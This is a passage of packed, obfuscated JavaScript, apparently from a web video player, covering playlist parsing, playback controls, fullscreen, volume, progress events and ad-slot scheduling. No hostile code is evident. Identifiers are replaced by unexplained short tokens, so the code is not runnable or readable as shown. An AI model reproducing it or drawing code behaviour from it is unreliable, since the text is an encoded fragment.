if(r>TO&&r<wQ){c2=e.9Q(n+1);t+=5x((r&31)<<6|c2&63);n+=2}F{c2=e.9Q(n+1);c3=e.9Q(n+2);t+=5x((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B r3=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");B a=FP(o.y)*n;if(n<0)a+=dJ.R/2;B r=dJ.1n(a*2)+dJ.1n(0,a*2);L s.22(/[A-DA-z]/g,E(c){L r.6e(dJ.K(c))})};B FP=E(x){x=x.2q(5x(61));B fz=\'\';B c1=5x(v0);B ri;V(B i in x){if(x.2m(i)){B rn=\'\';V(B j in x[i]){if(x[i].2m(j)){rn+=(x[i][j]==c1)?5x(49):5x(48)}}ri=2D(rn,2);fz+=5x(ri.6u(10))}}L fz.1n(0,fz.R-1)};B I=E(x){L x!=1R&&1U(x)!=\'1T\'&&x!=\'1T\'};B 3M=E(x,y){L I(x)?x:y};B 5o=E(x){L I(x)&&x!=-1&&x!=\'\'};B mj=E(x){if(1U x=="3z"){x=4O.6m(4O.rd(x))}L x};B eg=E(el){L el.C0().Y+(1W.CR?1W.CR:1W.So)};B e1=E(x){v.Sv==1&&5o(v.BZ)?x=v.BZ:\'\';L x};B hK=E(el){SA gk=el.C0();L gk.1e+1W.SB};B 7E=E(x){if(x!=\'\'){if(v.Sy==1){1W.8d(x)}F{1W.8T.9t=x}x=\'\'}};B vp=E(){if(v.4k==1){o.4k?o.1J.3g(o.4k):\'\';o.4k=1R}};B EM=E(){B lp=J;if(o.1l.tv){1q("tv")}G.9K=E(x){o.Q?o.Q.1L(x):\'\'};G.6r=E(x){if(x){if(1U(x)==\'5A\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3r{x=x.22(/aR\'qt/ig,\'"\');x=4O.6m(x)}2U(e){x="zD 4O"}}}if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(v.X.Sx==1&&!v.4R){B 3Y=4F.3Y(o.1w);B rh=3Y.6s(-1)[0];rh?v.4R=rh:\'\'}B y=zk();if(y){x=y.3d;o.eb=y.1L;o.Q?o.Q.BW(y.1L):\'\';if(I(y.2f)){if(o.P){o.P.9B(y.2f)}F{v.2f=y.2f}}if(I(y.3b)){y.2b=y.3b}if(I(y.1z)){v.1z=o.2w=y.1z}7h("D3");if(I(y.id)){o.3w=y.id}B sx=["2b","lF","lJ","1c","AV","AW","iN","lI","bD","6g","7R","6X","4C","4j","aX"];if(I(v.aZ)){if(v.aZ.Sm==1&&v.aZ.jt==1){sx.2H("1L");sx.2H("t1");sx.2H("t2");sx.2H("t3");sx.2H("t4");sx.2H("t5")}}V(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1L\')>0){if(v.aZ.zm==1){o.n1=v.aZ.zA;o.U.jx(y)}o.U.9K(\'1L\')}if(o.Q){o.Q.5U(o.X)}if(o.3h){o.3h.mf()}}F{}}if(1U(x)==\'5A\'){x=q8(x);if(x.K("#"+v.9N)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aQ)==0&&x.K(v.cF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=aF(x)}x=q8(x);if(v.bK==1){x=bK(x)}if(x==\'\'){1q("4H 3d");o.ah=H;js("2g","4H")}o.2o=[];o.8w=[];o.7A=[];o.p5=0;o.3j=0;o.7a=0;v.fL==\'\'?v.fL=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.b7)){o.3R=x.2q(v.fL)}F{o.3R=[x]}o.9G=[];if(I(v.b7)){B b7=v.b7.2q(v.fL)}if(o.3R.R>0){B q=-1;V(B i=0;i<o.3R.R;i++){o.3R[i]=4w(o.3R[i]);if(o.3R[i]!=\'\'){if(o.3R[i].K("[")==0&&o.3R[i].K("]")>1){o.2o[i]=o.3R[i].1n(o.3R[i].K("[")+1,o.3R[i].K("]")-1);o.3R[i]=o.3R[i].1n(o.3R[i].K("]")+1)}F{if(I(v.b7)){o.2o[i]=I(b7[i])?b7[i]:\'\'}F{o.2o[i]=i+1}}B is=0;if(I(v.4s)&&q==-1){if(7e(v.4s).K("k5:")==0){if(v.4s.1n(4)*1==i){is=1}}if(v.4s==o.2o[i]){is=1}if(v.4s=="5R"&&i==o.3R.R-1){is=1}}if(I(o.4s)){if(o.4s==o.2o[i]){is=1;q=i}}if(is==1){o.p5=i;o.3j=i}o.3R[i]=p2(o.3R[i])}}}F{o.3R[0]=p2(o.3R[0])}L o.3R[o.p5]}}F{L x}};E p2(x){if(I(v.lj)&&x.K("//")==-1){x=v.lj+x}L x};G.Fq=E(){if(o.X){B x=o.X.F8();V(B i=0;i<x.R;i++){x[i].aL=i}o.X=x;o.Q.5U(o.X)}};G.5U=E(x){if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(o.Q){o.Q.5U(o.X)}}};G.dh=E(x,y,z,no){!I(y)?v.3I=1:\'\';!I(z)?v.4c=0:\'\';v.1k=1T;v.4C=1T;v.4j=1T;o.ah!=2?o.ah=J:\'\';o.9k=J;o.8E=J;o.9D=0;o.iu=[];o.oS=J;o.qK=J;o.FA=J;o.iZ=[J,J,J];o.Sa=kJ();o.wC=0;o.2e!=\'aR\'&&o.4L?o.4L.6X():\'\';if(o.cO){o.cO.6X()}if(o.P.6o()=="7q"){G.9R()}if(o.6l&&o.ae){o.Q.ht()}if(I(o.2W)){o.2W.44()}if(I(o.cM)){3e(o.cM)}js("1y");if(v.1V==1&&no!=1){o.U.dO();o.U.dO(\'6Y\')}x=G.6r(x);if(y==1){o.2e=\'\'}o.P.6r(x);if((o.1l.2p||o.1l.6w)&&!I(y)){o.U.2E()}if(I(o.hu)){o.3n={x:1,y:1,x0:1,y0:1};o.P.mu()}9E("1A","2E");o.P.i2();o.Q.hl();o.Q.ta();o.Q.4q();o.dy?o.dy.DN():\'\'};G.jx=E(x){B y=J;if(x&&o.n1){v.1L=o.n1;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1L=v.1L.22("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cz=E(){if(v.3I==1){if(v.ne==1){1C(E(){o.U.2E()},4o)}F{G.2E()}v.S8=1}gG()};G.gG=E(){gG()};E gG(){if(v.ud==1){if(1U FD!=="1T"){o.th=1y FD()}}}G.i2=E(){B x=J;if(o.1l.2p){x=H;if(v.CD==1&&o.1l.7T){x=J}if(v.Aw==1&&o.1l.gn){x=J}if(v.C5==1&&o.1l.4Y){x=J}if(v.Sf==1&&o.1l.a9){x=J}}if(v.Sk==1&&o.1l.tv){x=H}L x};G.oK=E(){o.P.3Q(v.1O);if(o.3C){o.P.52()}o.9k=H;o.Q?o.Q.4q():\'\';if(!o.1A&&!o.1z){v.5M==1?o.5M.2K("4u"):\'\'}if(o.4T&&o.59){o.4r.Go()}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y","9k"):\'\'}}};G.vH=E(){!o.gM?9p(H):\'\'};E 9p(x){o.gM=H;if(o.Q){if(o.Q.aI()){o.Q.7v()}}if(o.3h){o.3h.fl()}!x?o.P.2E():\'\';if(!o.oS){1C(E(){o.P.i2()},4o)}!o.1A?o.Q.2E():\'\';v.5M==1?o.5M.2K("1A"):\'\';v.1V==1?o.U.dO(\'cv\'):\'\';if(o.1l.2p){o.Q.eI()}if(I(o.2W)){o.2W.Sl()?o.2W.EO():\'\'}if(v.Si==1&&I(v.iN)&&o.dt){if(v.iN!=\'\'&&!I(o.gl)){o.gl=7d(pZ,v.DY*2y);pZ()}}}G.2E=E(a8){if(!o.1A&&o.P){o.jf=H;B 2A=J;if(o.2e=="4f"){if(!o.P.n3()&&v.3I!=1&&v.4c==1){2A=H;if(1W[\'7i\']){v.3I=1;o.P.oB()}}}if(v.6W==1&&v.Ak==0){o.U.kF();2A=H}if(o.ah||2A){if(o.ah){8G("7l")?mW(2):\'\'}}F{o.nj=J;Af(!o.1z);o.9U.lD();if(!o.1z){js("1z");o.1z=H;if(v.1t.uS==1){1C(E(){o.Q.tU()},1i)}if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}if(v.Sg==1&&v.Sh){SC()}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){2N.6V("B6"+o.bN[i],6y.iR())}}if(v.SY==1&&v.SZ){SX("1z")}js("1y");o.Q.4q();9E("1A","2E");o.ab?9E("Er","SW",1):\'\'}F{9E("Eb","SU")}if(v.wk==1&&!o.2a){B dd=1y 6y();B tt=dd.8Q();if(tt-o.9r<bQ){if(v.wi==1){o.1l.2p?G.7K():\'\'}F{G.7K()}}}if(o.7m){if(v.pj==1){6c(o.2b)}}if(o.cO){o.cO.6X()}if(a8!=1&&8G("7l")||8G("6p")){mW(2)}F{if(v.7E==1&&I(v.vZ)&&!I(3p.7E)){7E(v.vZ);2A=H}if(!2A){1q("2E");if(o.2e!=\'T0\'){o.P.1k()>0?o.Q.3H(o.P.17(),o.P.1k()):\'\'}if(!o.oO){o.oO=H;if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}}B lv=J;if(o.P.17()>1&&v.mR==1&&a8!=1&&!8H()&&!I(o.1V)&&!I(o.5F)){lv=8G("cv")}if(lv){8H()?9p(J):\'\'}F{9p(J)}}}}}F{o.P?o.P.2E():\'\'}};E pi(){o.eF=J;o.Q.4q()}G.2X=E(){if(o.1A){o.jf=J;1q("2X");o.P.2X();o.Q.2X();js("4u");v.pq?7z():\'\';v.p9==1?kw():\'\';v.5M==1?o.5M.2K("4u"):\'\';if(o.7m){if(v.pj==1){2Y(o.2b)}}if(!I(o.1V)&&!I(o.5F)&&v.mR==0){8G("cv")}o.gM=J}};G.52=E(){o.P.52();o.Q.52();o.3C=H;js("4M")};G.6K=E(){o.P.6K();o.3C=J;o.Q.6K();js("8Z")};G.3Q=E(x,y){x<0.T7?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.52();v.1O=0;x=0}F{if(o.3C){G.6K()}v.1O=x}js("1O",x);o.Q.3Q(x,y);o.P.3Q(x)};G.8C=E(){o.Q.8C()};G.6I=E(){o.Q?o.Q.6I():\'\'};G.T5=E(){G.6I()};G.oR=E(){o.U.6z();G.6I()};G.3H=E(17,1k){if(o.3o&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){17=f.t}}o.Q?o.Q.3H(17,1k):\'\'};G.qn=E(17,1k){if(I(o.2w)&&o.2e!="4f"&&!o.P.5i()){o.U.3K(o.2w,J);o.2w=1T}};G.ek=E(){B d=1y 6y();o.9r=d.8Q();B x=J;if(o.Q.aI()&&v.1d.9y!=1){o.Q.7v();x=H}if(o.3h){if(o.3h.T4()){o.3h.fl();x=H}}if(v.X.9y==0){if(o.Q.cU()&&v.X.eB==1){o.Q.bp();x=H}}if(v.7E==1&&I(v.wJ)&&!I(3p.7E)){7E(v.wJ);x=H}if(!x){if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',(o.1A?0:1))}G.d3()}};G.Cf=E(){if(o.Q.aI()){o.Q.7v()}};G.d3=E(){if(o.P.6o()=="7q"){G.2X()}F{G.2E()}9i()};G.3K=E(aP,iB){if(aP<o.P.1k()){if(v.eq.T2==1){if(aP>o.P.17()){L}}if(v.4j>0){aP<v.4j?aP=v.4j:\'\'}o.wZ=aP;o.P.3K(aP);if(iB){o.Q.3K(aP,o.P.1k())}o.iQ=H;o.iK=o.P.17();9i(o.iK)}};G.T3=E(1c,43,vs){if(o.P.6o()=="7q"&&o.fJ!=\'DB\'){2X();if(o.2a&&vs){o.U.8I()}}1W.8d(1c,43)};G.jB=E(){B x=o.P.aM();if(I(v.6g)){x=v.6g}if(x!=\'\'){js("6g");B hD=1W.8d(x,(v.ST==1?\'SI\':\'pV\'));hD.6h()}};G.6z=E(){B 17=o.P.17();B 1k=o.P.1k();o.Q.cT(17,1k)};G.pe=E(){B 17=o.P.17();B 1k=o.P.1k();B aO=1k>0?17/1k:0;if(!o.iQ){o.Q?o.Q.cT((o.2w>0?o.2w:17),1k):\'\'}F{17!=o.iK?o.iQ=J:\'\'}if((v.ga==1||v.zp==1)&&1k>0){j6("pW","2E 25%",aO,0.25);j6("pX","2E 50%",aO,0.50);j6("pO","2E 75%",aO,0.75)}V(B i=0;i<3;i++){if(!o.iZ[i]){if(aO>=i*0.25+0.25){yY(i)}}}v.q6==1?1q(1,17,1k):\'\';if(v.91==1){if(o.1A){B z=J;B iX=J;if(v.zE==1){if(!o.P.5i()){z=H}}if(17>0){if(17==o.17&&!z){iX=H}F{o.9D=0}o.17=17}F{if(v.SJ==1){B ld=o.P.9o();v.q6==1?1q(2,ld,o.jc):\'\';if(!z){if(ld==o.jc){iX=H}F{o.9D=0}}o.jc=ld}}if(iX){o.9D++;v.q6==1?1q(3,o.9D):\'\';if(o.9D==v.oL*(2y/o.pg)){o.U.e7()}}}}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y",17,1k):\'\'}if(v.SH!=1&&v.qE==1){!I(o.1V)?ji("eK",17,1k):\'\'}}if(v.yJ==1&&v.q3>0){if(17>=v.q3){if(!I(o.1V)){if(8G("6p")){o.P.2X();o.Q.2X()}v.q3=0}}}7h("1A");if(v.6W==1&&v.Ak>-1){SG(17,1k)}if(o.7m){9i(17)}if(o.54&&v.aD==1){if(o.3o){o.3o.k0(17,1k)}}if(o.ae){o.6l?o.6l.1A(17):\'\'}if(I(v.4C)){if(v.4C>0&&17>v.4C){if(o.2e=="4f"){o.P.2X();o.P.3K(v.1z>0?v.1z:0)}F{o.P.ll();o.U.9R()}v.1z>0?o.2w=v.1z:\'\';o.U.mq()}}if(I(v.6X)){B r1=v.6X.2q(",");V(B i=0;i<r1.R;i++){B r2=r1[i].2q("-");if(r2.R==2){if(17>r2[0]&&17<r2[1]){o.P.3K(r2[1])}}}}};E yY(x){o.iZ[x]=H;if(v.aD==1&&v.7o==1&&v.y8==x){if(o.54&&o.3w){o.3o?o.3o.xu(o.3w):\'\'}}}E j6(x,y,t,p){if(!I(o.iu[y])){if(t>p){9E(x,y,1)}}};G.e7=E(){o.9D=0;I(o.cM)?3e(o.cM):\'\';if(v.SF==1){js("91")}F{o.2w>0||o.P.5i()?\'\':o.2w=o.P.17();B xH=o.Q.cU();js("91");o.P.91();xH&&v.X.eB==1?o.Q.kl():\'\'}};G.yX=E(){o.Q.cT(0,0);o.Q.tD(0,0);o.U.3H(0,0);o.Q.6I()};G.s5=E(){if(o.P){B 17=o.P.9o();if(v.SK==1){js("9o",17)}B 1k=o.P.1k()}o.Q?o.Q.tD(17,1k):\'\'};G.mq=E(){js("SL");if(v.ak==1){if(o.2e=="4f"){G.9R()}v.1V==1?o.U.dO(\'7l\'):\'\';if(v.1z>0){o.U.3K(v.1z)}G.2E()}F{if(o.P.5i()||o.2e=="4f"){G.9R()}F{if(v.yN==1){o.U.3K((v.1z>0?v.1z:0),H);if(o.1l.ie){o.P.2X()}}}o.Q.8F();v.yJ==1?v.SP=1:\'\';if(8G("kq")||8G("pL")){}F{9a()}}};G.7K=E(){B 2A=J;B 2g=J;o.yt=J;o.bB=H;1C(E(){o.bB=J},it);V(B x in o.6P){if(o.6P.2m(x)){if(I(o.6P[x])){3r{o.6P[x].yO()}2U(e){}}}}3r{o.dc=H;if(((o.1l.4Y&&v.eZ==1)||(o.1l.a9&&v.As==1))&&o.59&&!o.bc){B x=o.P.9j();if(x){if(x.SO){pt();2A=H}}}if(!2A){B kv;B y=o.1J;if((o.2e=="dm"||o.2e=="9w")&&o.1l.7T&&v.eZ==1){o.P.pa();L}if(y.pG){o.7y=H;kv=y.pG({j2:"1m"});if(kv!==1T){kv.bf(E(){}).2U(E(2g){})}}F if(y.pD){y.pD({j2:"1m"});o.7y=H}F if(o.1J.rb){y.rb({j2:"1m"});o.7y=H}F if(y.qp){y.qp({j2:"1m"});o.7y=H}F if(y.nY){y.nY();o.7y=H}}}2U(e){2g=H;1q(e)}if(!o.7y&&!2A){if(o.1l.3F&&o.kZ){pt()}F{G.pd()}}if(!2g){1C(yu,4J)}};E pt(){B x=o.P.9j();if(x){o.h5=H;o.P.xa();x.SM();x.1v("SN",ys)}}E jW(){B x=o.P.9j();if(x){x.UV()}};G.jW=E(){jW()};E yu(){if(o.yt!=H){if(o.8K){o.P.cj()}if(v.1X.ov==1){kL(H);o.51=H}v.5M==1?o.5M.2K("n7"):\'\';js("2a");9E("n7","7K",1)}};B fE;B aq={x:0,y:0};E nW(e){if(o.3h){if(o.3h.Vo()){L}}o.8M=H;3Z(fE);fE=7d(E(){o.8M=J;o.Q.4P();aq={x:0,y:0};3Z(fE)},4b);o.Q.4P();e.8m();e.rI!=0?aq.x++:aq.x--;e.fy!=0?aq.y++:aq.y--;if(e.Vn!=0){if(aq.x>aq.y){if(e.rI>0){o.U.3Q(4d(v.1O)-v.1X.df/10,"no")}F{o.U.3Q(4d(v.1O)+v.1X.df/10,"no")}}F{if(e.fy>0){o.U.3Q(4d(v.1O)+(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}F{o.U.3Q(4d(v.1O)-(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}}o.Q.hi()}}E ys(){if(o.1l.4Y){o.P.xe();js("o6")}o.h5=J}G.pd=E(){if(o.dc){o.2a=H;o.Q.7K();if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"})}2U(cq){}}O(o.1J,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"});o.3f=o.1J.26;o.4y=o.1J.2P;3r{1Q.an.C.6C=\'3k\';if(!I(o.X)){1Q.vm=E(e){e.8m()}}}2U(cq){}}if(v.op==1){O(o.1J,{\'6n\':\'#3E\'})}if(o.3h){o.3h.fl()}9i();o.dc=J}};G.8I=E(){lp=H;if(1Q.yr){1Q.yr()}F if(1Q.yl){1Q.yl()}F if(1Q.yk){1Q.yk()}F if(1Q.yj){1Q.yj()}F if(1Q.yh){1Q.yh()}F if(1Q.ym){1Q.ym()}if(!o.7y){G.pM(J)}};G.Fh=E(x,y){qa(x,y)};E qa(x,yn){if(I(o.1V)&&!yn){o.ju=x}F{B 2A=J;B fr=o.9Z/x;if(I(o.7S)&&v.yW!=1){3r{O(o.7S,{\'18\':fr})}2U(cq){2A=H;1q("dj Vk Vl")}}if(!2A){o.4U=x;o.9X=fr;if(o.4U>0){O(o.1E,{\'18\':fr})}js("18",fr)}if(o.1V&&!o.2a){o.4y=fr;o.1V.2z()}}};G.pM=E(x){if(lp||x){o.2a=J;o.h5=J;if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'1h\':\'rR\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});O(o.7S,o.yV);O(o.7S,{\'W\':o.ay,\'18\':o.ba})}2U(cq){}}O(o.1J,{\'W\':o.ay,\'18\':o.ba,\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});3r{1Q.an.C.6C=\'2u\';1Q.vm=E(e){L H}}2U(cq){}}o.Q.8I();if(v.op==1){O(o.1J,{\'6n\':v.lN});if(v.dx==1){o.1J.C.6n=\'dx\'}F{O(o.1J,{\'6n\':v.lN})}}if(v.1X.ov==1){kL(J);o.51=J}if(o.3h){o.3h.fl()}9i();o.lc?o.lc=J:\'\';o.Q.ki();lp=J;js("o6");o.7y=J;o.bB=J}};G.51=E(x){kL(x)};E kL(x){aq={x:0,y:0};if(x){1W.1v("nZ",nW)}F{3Z(fE);1W.6q("nZ",nW)}}G.9R=E(){v.4c=0;o.Q.2X();o.U.yX();o.P.3Q(v.1O);if(o.Q.aI()){o.Q.7v()}if(o.3C){G.52()}if(I(o.gl)){3Z(o.gl);o.gl=1R}9i(0);1q("2A");js("2A")};G.ur=E(){v.4c=0;v.3I=0;o.P.ll();o.U.9R()};G.5I=E(x){if(I(o.3j)){if(o.3j!=x){o.3j=x;if(v.t7==1){o.4s=o.2o[x];if(o.54){2N.6V("tZ",o.4s)}}o.P.5I(x);js("4A",o.2o[x]);o.Q.sO(x)}}};G.hj=E(){o.Q?o.Q.hj():\'\'};G.cB=E(x){if(I(o.7a)){if(o.7a!=x){o.7a=x;if(v.An==1){o.bM=v.bM=o.7A[x];if(o.54){2N.6V("tu",o.bM)}}o.P.cB(x);js("6D",x);o.Q.kd("6D")}}};G.8N=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7e(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cd?1:o.4V[x];o.8Y=x}if(o.e0||z){if(x==o.f5){L}o.f5=y;V(B i=0;i<o.4V.R;i++){if(y<=o.4V[i]*1){o.8Y=i;1g}}}if(o.54&&v.vz==1){2N.6V("vQ",y)}js("4x",y);o.P.8N(y);o.Q.kd("4x")};E 9i(x){o.4L?o.4L.1o(I(x)?x:o.P.17()):\'\'};G.mk=E(){if(o.4L){9i();o.4L.C()}};G.gF=E(x){if(1U(fP)==\'E\'){!o.4L?o.4L=1y fP():\'\';o.4L.1z(x)}};B 6S;B 8z;B kM;B 2i;E 8G(x){if(v["6i"+x+"yH"]>0&&o.54){B tb=2N.3U("lW"+x+"5S"+o.d);if(tb){B ct=1y 6y();o.9r=ct.8Q();B yI=(ct.8Q()-tb)/Vi;if(yI<v["6i"+x+"yH"]){L J}}}if(v["6i"+x+"yG"]>0){if(o.P.1k()>0){if(o.P.1k()<v["6i"+x+"yG"]*60){if(v["6i"+x+"yF"]>0){v["6i"+x+"5S"+"xR"]=v["6i"+x+"yF"]}F{L J}}}}if(o.hV.K("al")!=-1&&v.1V==1&&!o.a8&&v[x+\'s\']==1){if(1U qY=="1T"){L J}if(x=="6p"||x=="pL"){if(1U yK!=="1T"){2i=[];L yK(x)}}if(I(o.1V)||I(o.5F)){if(!5T(o.qG)||8H(o.3J)){1q(\'ad bg\');L J}F{1q(\'ad iR\');L H}}F{if(I(v[x])){if(v[x].6u().K(".")>-1||v[x].6u().K(":")>-1||v[x].6u().K("[V9]")>-1){js("V7",x);if(!8H(x)&&x!="eK"){1C(E(){!o.1A?o.U.8C():\'\'},10);ec()}6S=0;8z=0;kM=x;2i=v[x].2q(" lH ");o.5m=[];o.Vb=2i.R;o.A3=1;o.mY=H;V(B i=0;i<2i.R;i++){2i[i]=2i[i].2q(" or ")}v[x.8p("5S","hB")]=v[x];v[x]=1R;o.3J=x;if(x!=\'eK\'){o.1V=1y qY()}o.5F=1y jd();V(B i=0;i<2i.R;i++){V(B j=0;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(7n.K("[50%]")>0){B 1H=5n(1,2);2i[i][j]=2i[i][j].22("[50%]","");if(1H==2){2i[i][j]=\'\'}}}}if(v.pv==1){V(B i=0;i<2i.R;i++){B n=i==0?1:0;if(2i[i].R>n){V(B j=n;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(o.1l.oC){fh(7n)}F{1C(fh,i*1i,7n)}}}}}if(2i[0][0]==\'\'){fj()}F{o.5F.jm(4w(2i[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.yg=E(x){8G(x)};E ji(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2m(i)){if(!I(o[w+\'o\'][i].pJ)&&I(o[w+\'o\'][i].17)&&I(o[w+\'o\'][i].1V)){B z=o[w+\'o\'][i].17.6u();B ok=J;if(z){if(x=="9k"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2D(z.1n(0,z.K("%")))*d/1i}F{z=-1}}F{z=2D(z)}if(x>=z){if(v[\'6i\'+w+\'yf\']>0&&z>-1){if(x-z>=v[\'6i\'+w+\'yf\']){z=-1}}if(z>-1){ok=H}}}if(ok){y=o[w+\'o\'][i].1V;v[w]=o[w+\'o\'][i].1V;o[w+\'Vw\']=o[w+\'o\'][i].17;o[w+\'Vh\']=o[w+\'o\'][i].Vf;if(8G(w)){o[w+\'o\'][i].pJ=H;1g}}}}}}}};E k8(){if(8H()){if(o.dS==0||v[\'6i\'+o.3J+\'Vd\']==1){O(o.qG,{"1u":0,"5v":"3k","1e":4b});1q(o.3J+" 1m")}}}E 8H(z){B y=J;B x=[\'6Y\',\'cv\'];V(B i=0;i<x.R;i++){if(o.3J==x[i]||z==x[i]){if(v[\'6i\'+x[i]+\'Vv\']==1){y=H}}}L y};G.8H=E(x){L 8H(x)};G.VA=E(){kh();o.3J=="6Y"?o.xO.2H(o.xN):\'\'};G.VG=E(){kh()};G.VF=E(){kh()};E kh(){if(8H()){if(o.1A){o.P.2X();o.Q.2X()}1q(o.3J+" 1o");O(o.qG,{"1u":1,"5v":"3N","1e":0});o.iW=1}if(o.h5&&!o.7y){jW()}};G.VH=E(x){o.5F=1R;o.iW=0;1q("al 3D",o.3J);js("VK",o.3J);if(x.1B=="eK"){B xD=1y Vy(x);o.qE.2H(xD)}F{if(I(o.1V)){if(v.4c==0&&v.VE==1&&o.P.17()==0&&o.P.1k()==0){v.4c=1;o.P.p3()}if((!o.1V.VB()||x.xB)&&o.rL>0){1q("al Vx");o.1V.44();o.1V=1R;o.1V=1y qY()}if(8H()){k8()}F{if(o.1A){o.P.2X();o.Q.2X()}}o.rL++;if(o.mY&&v.c7>0){3e(o.c7);o.c7=1C(y6,v.c7*2y*60);if(I(v.xQ)){if(v.xQ!=\'\'){o.gJ?o.gJ.6X():\'\';o.gJ=1y VI()}}}o.mY=J;if(v.yb>0){1q("al Vc");js("V4");1C(rk,v.yb*2y,x)}F{rk(x)}}F{1q("al Uw")}}};E rk(x){o.1V.Go(x)}E y6(){if(I(o.1V)){if(o.1V.sR()&&o.dS==0){o.1V.pn();1q("al Ci "+v.c7);2i=[];aK()}}}G.Uu=E(){js(\'Us\',o.3J);1q("al 2g");fj()};G.fj=E(){!pk()?fj():aK()};G.Uz=E(x){if(v[o.3J+"oX"]){V(B i=0;i<3;i++){v[o.3J+"oX"]=v[o.3J+"oX"].22(x+(i==0?\' lH \':(i==1?\' or \':\'\')),\'\')}}};E pk(){B x=J;if(o.3J){B 6L=v[\'6i\'+o.3J+\'5S\'+\'xR\'];B lU=v[\'6i\'+o.3J+\'5S\'+\'Uq\'];if(lU||6L){if(lU>0&&o.rF>0){if(o.dS>=lU){x=H}}F{if(6L>0){if(o.dS>=6L){x=H}}}}}L x}E fj(){if(2i.R>0&&2i[6S]){if(8z<2i[6S].R-1){o.1V?o.1V.pn():\'\';k8();8z++;B 7n=4w(2i[6S][8z]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,o.3J)}if(eQ==\'2g\'){fj()}}F{aK()}}F{aK()}}E pE(7n){B x=\'lC\';if(v.pv==1&&o.5m){B lT=J;B n=0;V(B i=0;i<o.5m.R;i++){if(o.5m[i].jk==0){if(o.5m[i].aV.xW(7n)){o.5m[i].jk=1;B y=o.5m[i].aV.9C();if(y==\'3D\'){o.5F=o.5m[i].aV;1q("al xW");o.5m[i].aV.gL();x=y}F{if(y==\'\'){x=\'ok\';1q("al Uh");o.5F=o.5m[i].aV;o.5m[i].aV.Ug()}if(y==\'2g\'){x=\'2g\'}}lT=H}if(lT&&o.5m[i].eN==0){n++;if(n<6){pu(o.5m[i])}F{1g}}}}}L x}G.Uf=E(x,y){if(x!=\'\'){B z=6S;B oT=J;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i.R==1){if(2i[0].R>1&&8z<2i[0].R-1&&2i[8z]){B xX=2i[8z].6s(1,99);2i[0].oA(8z+1,99);oT=H}}if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i.oA(z+i+1,0,[x[i]]);if(o.1l.oC){fh(x[i])}F{1C(fh,i*1i,x[i])}}}F{if(1U(x)=="5A"){2i.2H([x]);fh(x)}}if(oT){2i[2i.R-1]=2i[2i.R-1].8p(xX)}}};G.Ue=E(x,y){if(x!=\'\'){B z=6S;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i[z]){if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i[z].2H(x[i])}}F{if(1U(x)=="5A"){2i[z].2H(x)}}}}};G.aK=E(x){aK(x)};E fh(x){if(v.pv==1&&o.5m){B i=0;V(B i=0;i<2i.R;i++){if(2i[i]==x){if(6S>=i){L}F{}}}if(2i.R==1&&2i[0].R>1){}F{B n=0;V(i=0;i<o.5m.R;i++){o.5m[i].jk==0?n++:\'\'}o.5m.2H({eN:0,jk:0,x:4w(x),t:o.3J,aV:1y jd(H)});n<5?pu(o.5m[o.5m.R-1]):\'\'}}}E pu(x){if(x){x.eN=1;x.aV.jm(x.x,x.t)}}E aK(iC){B 2A=pk();if(2i.R>0&&6S==2i.R-1){if(2i[0][0].K("js:")==0){6S=-1;2i=[[2i[0][0]]]}}if(o.Up==2){2A=H}if(2i.R>6S+1&&!2A){o.1V.pn();k8();6S++;o.A3++;8z=0;B 7n=4w(2i[6S][0]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y 